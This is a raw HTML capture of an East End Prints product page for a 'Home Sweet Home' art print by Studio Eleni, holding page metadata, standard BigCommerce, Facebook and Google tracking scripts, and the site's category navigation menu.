

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eastendprints.co.uk/products/home-sweet-home-by-studio-eleni.html
body_size: 45822
content:
<!DOCTYPE html>
<html class="no-js" lang="en">
    <head>
        <title>Home Sweet Home by Studio Eleni - Art Print - East End Prints</title>
        <link rel="dns-prefetch preconnect" href="https://cdn11.bigcommerce.com/s-83t5jdek" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.googleapis.com/" crossorigin><link rel="dns-prefetch preconnect" href="https://fonts.gstatic.com/" crossorigin>
        <meta property="product:price:amount" content="23.95" /><meta property="product:price:currency" content="GBP" /><meta property="og:url" content="https://eastendprints.co.uk/products/home-sweet-home-by-studio-eleni.html" /><meta property="og:site_name" content="East End Prints" /><meta name="keywords" content="[&#039;Studio Eleni&#039;, &#039;Home Sweet Home by Studio Eleni&#039;, &#039;East End Prints&#039;, &#039; Framed Art Prints&#039;, &#039; Poster Art&#039;, &#039;Graphic Wall Art&#039;, &#039;Home Sweet Home by Studio Eleni Art Print&#039;, &#039; Framed Art Print&#039;, &#039;Prints &amp; Chill Framed Art Print&#039;, &#039;&#039;]"><meta name="description" content="We love this simple but bold typography print by Studio Eleni. The ideal gift for someone who has relocated and needs to make their new house a home!"><link rel='canonical' href='https://eastendprints.co.uk/products/home-sweet-home-by-studio-eleni.html' /><meta name='platform' content='bigcommerce.stencil' /><meta property="og:type" content="product" />
<meta property="og:title" content="Home Sweet Home by Studio Eleni" />
<meta property="og:description" content="We love this simple but bold typography print by Studio Eleni. The ideal gift for someone who has relocated and needs to make their new house a home!" />
<meta property="og:image" content="https://cdn11.bigcommerce.com/s-83t5jdek/products/13242/images/692820/1706119958264_746723_source_1702301540__50854.1745582551.386.513.jpg?c=2" />
<meta property="pinterest:richpins" content="enabled" />
        
         

          <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/css/theme-02d5ab10-d4f4-013e-ea4b-7e3da8c058d4.css" rel="preload" fetchpriority="high" as="style">
  <link href="https://fonts.gstatic.com/s/rubik/v14/iJWKBXyIfDnIV7nBrXw.woff2" type='font/woff2' fetchpriority='high'>
  <link rel="preload" media="(max-width: 374px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/300x300/products/13242/692812/1706119950245_746671_source_1702301532__51347.1745582547.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 413px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/354x354/products/13242/692812/1706119950245_746671_source_1702301532__51347.1745582547.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 479px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/394x394/products/13242/692812/1706119950245_746671_source_1702301532__51347.1745582547.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 567px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/460x460/products/13242/692812/1706119950245_746671_source_1702301532__51347.1745582547.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 666px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/548x548/products/13242/692812/1706119950245_746671_source_1702301532__51347.1745582547.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 735px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/646x646/products/13242/692812/1706119950245_746671_source_1702301532__51347.1745582547.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(max-width: 767px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/716x716/products/13242/692812/1706119950245_746671_source_1702301532__51347.1745582547.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(min-width: 1024px) and (max-width: 1279px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/480x480/products/13242/692812/1706119950245_746671_source_1702301532__51347.1745582547.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(min-width: 1280px) and (max-width: 1680px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/564x564/products/13242/692812/1706119950245_746671_source_1702301532__51347.1745582547.jpg?c=2" as="image" fetchpriority="high">
  <link rel="preload" media="(min-width: 1681px)" href="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/728x728/products/13242/692812/1706119950245_746671_source_1702301532__51347.1745582547.jpg?c=2" as="image" fetchpriority="high">

        <link href="https://cdn11.bigcommerce.com/s-83t5jdek/product_images/EEP%20Logo%2048x48.png?t=1687356147" rel="shortcut icon">
        <meta name="viewport" userscalable="yes" content="width=device-width, initial-scale=1, maximum-scale=2">

        <style type="text/css">
@font-face {
    font-family: 'Rubik';
    font-style: normal;
    font-weight: 400;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/rubik/v14/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

@font-face {
    font-family: 'Rubik';
    font-style: normal;
    font-weight: 500;
    font-display: swap;
    src: url(https://fonts.gstatic.com/s/rubik/v14/iJWKBXyIfDnIV7nBrXw.woff2) format('woff2');
    unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+2000-206F, U+2074, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
</style>

        <script nonce="">
             document.documentElement.className = document.documentElement.className.replace('no-js', 'js'); 
        </script>

        <script nonce="">
    function browserSupportsAllFeatures() {
        return window.Promise
            && window.fetch
            && window.URL
            && window.URLSearchParams
            && window.WeakMap
            // object-fit support
            && ('objectFit' in document.documentElement.style);
    }

    function loadScript(src) {
        var js = document.createElement('script');
        js.src = src;
        js.nonce = '';
        js.onerror = function () {
            console.error('Failed to load polyfill script ' + src);
        };
        document.head.appendChild(js);
    }

    if (!browserSupportsAllFeatures()) {
        loadScript('https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/dist/theme-bundle.polyfills.js');
    }
</script>
        <script nonce="">window.consentManagerTranslations = `{"locale":"en","locales":{"consent_manager.data_collection_warning":"en","consent_manager.accept_all_cookies":"en","consent_manager.gdpr_settings":"en","consent_manager.data_collection_preferences":"en","consent_manager.manage_data_collection_preferences":"en","consent_manager.use_data_by_cookies":"en","consent_manager.data_categories_table":"en","consent_manager.allow":"en","consent_manager.accept":"en","consent_manager.deny":"en","consent_manager.dismiss":"en","consent_manager.reject_all":"en","consent_manager.category":"en","consent_manager.purpose":"en","consent_manager.functional_category":"en","consent_manager.functional_purpose":"en","consent_manager.analytics_category":"en","consent_manager.analytics_purpose":"en","consent_manager.targeting_category":"en","consent_manager.advertising_category":"en","consent_manager.advertising_purpose":"en","consent_manager.essential_category":"en","consent_manager.esential_purpose":"en","consent_manager.yes":"en","consent_manager.no":"en","consent_manager.not_available":"en","consent_manager.cancel":"en","consent_manager.save":"en","consent_manager.back_to_preferences":"en","consent_manager.close_without_changes":"en","consent_manager.unsaved_changes":"en","consent_manager.by_using":"en","consent_manager.agree_on_data_collection":"en","consent_manager.change_preferences":"en","consent_manager.cancel_dialog_title":"en","consent_manager.privacy_policy":"en","consent_manager.allow_category_tracking":"en","consent_manager.disallow_category_tracking":"en"},"translations":{"consent_manager.data_collection_warning":"We use cookies (and other similar technologies) to collect data to improve your shopping experience.","consent_manager.accept_all_cookies":"Accept All Cookies","consent_manager.gdpr_settings":"Settings","consent_manager.data_collection_preferences":"Website Data Collection Preferences","consent_manager.manage_data_collection_preferences":"Manage Website Data Collection Preferences","consent_manager.use_data_by_cookies":" uses data collected by cookies and JavaScript libraries to improve your shopping experience.","consent_manager.data_categories_table":"The table below outlines how we use this data by category. To opt out of a category of data collection, select 'No' and save your preferences.","consent_manager.allow":"Allow","consent_manager.accept":"Accept","consent_manager.deny":"Deny","consent_manager.dismiss":"Dismiss","consent_manager.reject_all":"Reject all","consent_manager.category":"Category","consent_manager.purpose":"Purpose","consent_manager.functional_category":"Functional","consent_manager.functional_purpose":"Enables enhanced functionality, such as videos and live chat. If you do not allow these, then some or all of these functions may not work properly.","consent_manager.analytics_category":"Analytics","consent_manager.analytics_purpose":"Provide statistical information on site usage, e.g., web analytics so we can improve this website over time.","consent_manager.targeting_category":"Targeting","consent_manager.advertising_category":"Advertising","consent_manager.advertising_purpose":"Used to create profiles or personalize content to enhance your shopping experience.","consent_manager.essential_category":"Essential","consent_manager.esential_purpose":"Essential for the site and any requested services to work, but do not perform any additional or secondary function.","consent_manager.yes":"Yes","consent_manager.no":"No","consent_manager.not_available":"N/A","consent_manager.cancel":"Cancel","consent_manager.save":"Save","consent_manager.back_to_preferences":"Back to Preferences","consent_manager.close_without_changes":"You have unsaved changes to your data collection preferences. Are you sure you want to close without saving?","consent_manager.unsaved_changes":"You have unsaved changes","consent_manager.by_using":"By using our website, you're agreeing to our","consent_manager.agree_on_data_collection":"By using our website, you're agreeing to the collection of data as described in our ","consent_manager.change_preferences":"You can change your preferences at any time","consent_manager.cancel_dialog_title":"Are you sure you want to cancel?","consent_manager.privacy_policy":"Privacy Policy","consent_manager.allow_category_tracking":"Allow [CATEGORY_NAME] tracking","consent_manager.disallow_category_tracking":"Disallow [CATEGORY_NAME] tracking"}}`;</script>

        <script nonce="">
            window.lazySizesConfig = window.lazySizesConfig || {};
            window.lazySizesConfig.loadMode = 1;
        </script>



            <link data-stencil-stylesheet href="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/css/theme-02d5ab10-d4f4-013e-ea4b-7e3da8c058d4.css" rel="stylesheet">


         

                        <!-- Start Tracking Code for analytics_facebook -->

<script type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,document,'script','https://connect.facebook.net/en_US/fbevents.js');

fbq('set', 'autoConfig', 'false', '1333566680350643');
fbq('dataProcessingOptions', ['LDU'], 0, 0);
fbq('init', '1333566680350643', {"external_id":"7d1da3ee-007c-4154-aac3-953d9eaabdfb"});
fbq('set', 'agent', 'bigcommerce', '1333566680350643');

function trackEvents() {
    var pathName = window.location.pathname;

    fbq('track', 'PageView', {}, "");

    // Search events start -- only fire if the shopper lands on the /search.php page
    if (pathName.indexOf('/search.php') === 0 && getUrlParameter('search_query')) {
        fbq('track', 'Search', {
            content_type: 'product_group',
            content_ids: [],
            search_string: getUrlParameter('search_query')
        });
    }
    // Search events end

    // Wishlist events start -- only fire if the shopper attempts to add an item to their wishlist
    if (pathName.indexOf('/wishlist.php') === 0 && getUrlParameter('added_product_id')) {
        fbq('track', 'AddToWishlist', {
            content_type: 'product_group',
            content_ids: []
        });
    }
    // Wishlist events end

    // Lead events start -- only fire if the shopper subscribes to newsletter
    if (pathName.indexOf('/subscribe.php') === 0 && getUrlParameter('result') === 'success') {
        fbq('track', 'Lead', {});
    }
    // Lead events end

    // Registration events start -- only fire if the shopper registers an account
    if (pathName.indexOf('/login.php') === 0 && getUrlParameter('action') === 'account_created') {
        fbq('track', 'CompleteRegistration', {}, "");
    }
    // Registration events end

    

    function getUrlParameter(name) {
        var cleanName = name.replace(/[\[]/, '\[').replace(/[\]]/, '\]');
        var regex = new RegExp('[\?&]' + cleanName + '=([^&#]*)');
        var results = regex.exec(window.location.search);
        return results === null ? '' : decodeURIComponent(results[1].replace(/\+/g, ' '));
    }
}

if (window.addEventListener) {
    window.addEventListener("load", trackEvents, false)
}
</script>
            
<noscript><img height="1" width="1" style="display:none" alt="null" data-src="https://www.facebook.com/tr?id=1333566680350643&ev=PageView&noscript=1&a=plbigcommerce1.2&eid="/></noscript>

<!-- End Tracking Code for analytics_facebook -->

<!-- Start Tracking Code for analytics_siteverification -->

<meta name="google-site-verification" content="EOp-qZXGonBjLkdSwk88yw5WXOJjLXRdt-IMYTAJ3Tg" />
<meta name="google-site-verification" content="a7SB-eXIRlIH400KJAAvZHT8ryjSXMIzXfFEQF3uiiE" />

<!-- End Tracking Code for analytics_siteverification -->


<script type="text/javascript" data-src="https://checkout-sdk.bigcommerce.com/v1/loader.js" defer ></script>
            
<script data-src="https://www.google.com/recaptcha/api.js" async defer></script>
                
<script type="text/javascript">
var BCData = {"product_attributes":{"sku":"WARSPH013","upc":null,"mpn":null,"gtin":null,"weight":null,"base":true,"image":null,"price":{"with_tax":{"formatted":"\u00a323.95","value":23.95,"currency":"GBP"},"tax_label":"Tax","price_range":{"min":{"with_tax":{"formatted":"\u00a323.95","value":23.95,"currency":"GBP"},"tax_label":"Tax"},"max":{"with_tax":{"formatted":"\u00a3129.95","value":129.95,"currency":"GBP"},"tax_label":"Tax"}}},"out_of_stock_behavior":"label_option","out_of_stock_message":"Out of stock","available_modifier_values":[],"in_stock_attributes":[133,129,240,135,136,241,130,139,242,140,77,78,84,160],"stock":null,"instock":true,"stock_message":null,"purchasable":true,"purchasing_message":null,"call_for_price_message":null}};
</script>
                
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NNCTGDK');</script>
                
<!-- End Google Tag Manager -->
 <script data-cfasync="false" src="https://microapps.bigcommerce.com/bodl-events/1.9.4/index.js" integrity="sha256-Y0tDj1qsyiKBRibKllwV0ZJ1aFlGYaHHGl/oUFoXJ7Y=" nonce="" crossorigin="anonymous"></script>
                
 <script data-cfasync="false" nonce="">

 (function() {
    function decodeBase64(base64) {
       const text = atob(base64);
       const length = text.length;
       const bytes = new Uint8Array(length);
       for (let i = 0; i < length; i++) {
          bytes[i] = text.charCodeAt(i);
       }
       const decoder = new TextDecoder();
       return decoder.decode(bytes);
    }
    window.bodl = JSON.parse(decodeBase64("[base64]"));
 })()

 </script>
                

<script nonce="">
(function () {
    var xmlHttp = new XMLHttpRequest();

    xmlHttp.open('POST', 'https://bes.gcp.data.bigcommerce.com/nobot');
    xmlHttp.setRequestHeader('Content-Type', 'application/json');
    xmlHttp.send('{"store_id":"624066","timezone_offset":"0.0","timestamp":"2026-01-18T08:09:52.87558600Z","visit_id":"fe3404f5-6094-4965-803e-2e52cff9c969","channel_id":1}');
})();
</script>
                

        

        <!-- snippet location htmlhead -->
        <script type="text/javascript">
            
        </script>
        

    </head>
    <body class="navigation-hover page-type-product
        
        theme-header-sticky
        
        
        ">    

        <!-- snippet location header -->
        <svg data-src="https://cdn11.bigcommerce.com/s-83t5jdek/stencil/9870ccd0-8efd-013e-66e3-0e61836b610d/e/c3f6dae0-be42-013e-c9cf-72d925dcf69f/img/icon-sprite.svg" class="icons-svg-sprite"></svg>


        
<header class="header" role="banner" data-stickymenu>
    <div class="header-top">
        <div class="header-top-container">
            <div data-content-region="header_top_banner--global"><div data-layout-id="1841324a-5648-47a1-b9c6-ebe5aa1a36c3">       <div data-sub-layout-container="893ac0ce-0063-46d6-8ec0-915e186f6083" data-layout-name="Layout">
    <style data-container-styling="893ac0ce-0063-46d6-8ec0-915e186f6083">
        [data-sub-layout-container="893ac0ce-0063-46d6-8ec0-915e186f6083"] {
            box-sizing: border-box;
            display: flex;
            flex-wrap: wrap;
            z-index: 0;
            position: relative;
            height: ;
            padding-top: 0px;
            padding-right: 0px;
            padding-bottom: 0px;
            padding-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
            margin-left: 0px;
            border-width: 0px;
            border-style: solid;
            border-color: #333333;
        }

        [data-sub-layout-container="893ac0ce-0063-46d6-8ec0-915e186f6083"]:after {
            display: block;
            position: absolute;
            top: 0;
            left: 0;
            bottom: 0;
            right: 0;
            background-size: cover;
            z-index: auto;
        }
    </style>

    <div data-sub-layout="40dd743d-cab0-4a57-8540-9840a5201ce1">
        <style data-column-styling="40dd743d-cab0-4a57-8540-9840a5201ce1">
            [data-sub-layout="40dd743d-cab0-4a57-8540-9840a5201ce1"] {
                display: flex;
                flex-direction: column;
                box-sizing: border-box;
                flex-basis: 100%;
                max-width: 100%;
                z-index: 0;
                position: relative;
                height: ;
                padding-top: 0px;
                padding-right: 0px;
                padding-bottom: 0px;
                padding-left: 0px;
                margin-top: 0px;
                margin-right: 0px;
                margin-bottom: 0px;
                margin-left: 0px;
                border-width: 0px;
                border-style: solid;
                border-color: #333333;
                justify-content: center;
            }
            [data-sub-layout="40dd743d-cab0-4a57-8540-9840a5201ce1"]:after {
                display: block;
                position: absolute;
                top: 0;
                left: 0;
                bottom: 0;
                right: 0;
                background-size: cover;
                z-index: auto;
            }
            @media only screen and (max-width: 700px) {
                [data-sub-layout="40dd743d-cab0-4a57-8540-9840a5201ce1"] {
                    flex-basis: 100%;
                    max-width: 100%;
                }
            }
        </style>
        <div data-widget-id="1a46f430-502d-4bab-af9e-ceed72e4fdf4" data-placement-id="b59e0729-c1ea-4499-85e3-65dd13dbc6a7" data-placement-status="ACTIVE"><div class="marquee" data-speed="10000" style="font-size: 12px;">
  <p>Supporting Independent Art &amp; Artists Since 2010</p> 
  <p>Shipping Worldwide With Free U.K. Delivery Over £100</p>
  <p>Real Art From Real Artists Made To Order In The U.K.</p>
</div>
</div>
    </div>
</div>

</div></div>
        </div>
    </div>

    <div class="header-main">
        <div class="header-main-container header-main-container--left">
                <div class="header-logo header-logo--left">
                    <a href="https://eastendprints.co.uk/">
            <div class="header-logo-image-container">
                <img class="header-logo-image" src="https://cdn11.bigcommerce.com/s-83t5jdek/images/stencil/250x50/logo_250x50_5_1747722827__55157.original.jpg" alt="East End Prints" title="East End Prints">
            </div>
</a>
                </div>

            <div class="navPages-container" id="menu" data-menu>
                <p class="navPages-container-heading"><span class="navPages-container-heading-ellipse">More</span></p>
                <a class="mobile-panel-close" data-mobile-menu-toggle="menu" href="#"><svg><use xlink:href="#icon-close" aria-hidden="true" /></svg></a>
                <nav class="navPages">
    <ul class="navPages-list navPages-list--main" id="navPages-main">
            <li class="navPages-item navPages-item--category cat--art-prints">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/art-prints-and-frames" data-collapsible="navPages-714"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    Art Prints <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-714" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_714_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/art-prints-and-frames"><span class='navPage--viewAll'>All </span>Art Prints</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_237_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints-frames/new-in.html">New In Prints</a>
                <div data-content-region="navPages_237_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_577_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints-frames/bestselling.html">Bestselling Prints</a>
                <div data-content-region="navPages_577_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_464_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints-frames/trending-prints.html">Trending Prints</a>
                <div data-content-region="navPages_464_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_842_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/triptychs-diptychs-sets">Triptychs, Diptychs &amp; Art Print Sets</a>
                <div data-content-region="navPages_842_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_867_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/giclee-prints">Giclée Prints</a>
                <div data-content-region="navPages_867_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_965_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/landscape-orientation-prints">Landscape Orientation Prints</a>
                <div data-content-region="navPages_965_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_859_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/special-editions">Special Editions</a>
                <div data-content-region="navPages_859_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_979_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/15-years-of-east-end-prints-exclusive-collection">15 Years Of East End Prints Exclusive Collection</a>
                <div data-content-region="navPages_979_bottom--global"></div>
            </li>
    </ul>
    <div data-content-region="navPages_714_right--global"></div>
</div>
            </li>
            <li class="navPages-item navPages-item--category cat--by-category">
                    <a class="navPages-action has-subMenu" href="https://eastendprints.co.uk/categories/popular-categories.html" data-collapsible="navPages-38"
        data-collapsible-disabled-breakpoint="large"
        data-collapsible-disabled-state="open"
        data-collapsible-enabled-state="closed"
>
    By Category <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-down" /></svg></i>
</a>
<div class="navPage-subMenu" id="navPages-38" aria-hidden="true" tabindex="-1">
    <div data-content-region="navPages_38_left--global"></div>
    <ul class="navPage-subMenu-list">
        <li class="navPage-subMenu-item">
            <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/popular-categories.html"><span class='navPage--viewAll'>All </span>By Category</a>
        </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_18_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints/animal-themed-prints.html">Animals</a>
                <div data-content-region="navPages_18_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_863_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/birds">Birds</a>
                <div data-content-region="navPages_863_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_308_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/botanical-art-prints">Botanical</a>
                <div data-content-region="navPages_308_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_849_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/cat-lovers">Cat Lovers</a>
                <div data-content-region="navPages_849_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_869_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/coffee-time">Coffee Time</a>
                <div data-content-region="navPages_869_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_850_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/dog-lovers">Dog Lovers</a>
                <div data-content-region="navPages_850_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_25_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/film-movie-art-prints">Film Fanatics</a>
                <div data-content-region="navPages_25_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_520_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/floral-art-prints">Floral</a>
                <div data-content-region="navPages_520_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_24_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/food-and-drink-art-prints">Food and Drink</a>
                <div data-content-region="navPages_24_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_945_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/humour">Humour</a>
                <div data-content-region="navPages_945_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_31_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/art-prints-frames/kids-prints.html">Kids</a>
                <div data-content-region="navPages_31_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_472_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/landscapes-seascapes">Landscapes &amp; Seascapes</a>
                <div data-content-region="navPages_472_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_20_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/london-art-prints.html">London</a>
                <div data-content-region="navPages_20_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_21_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/love-and-romance/">Love</a>
                <div data-content-region="navPages_21_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_222_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/motivational-art-prints">Motivational</a>
                <div data-content-region="navPages_222_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_23_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/music-art-prints.html">Music</a>
                <div data-content-region="navPages_23_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_512_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/nature-art-prints">Nature</a>
                <div data-content-region="navPages_512_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_503_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/retro">Retro</a>
                <div data-content-region="navPages_503_bottom--global"></div>
            </li>
            <li class="navPage-subMenu-item">
                <div data-content-region="navPages_157_top--global"></div>
                    <a class="navPage-subMenu-action navPages-action" href="https://eastendprints.co.uk/categories/space-and-astronomy">Space and Astronomy</a>
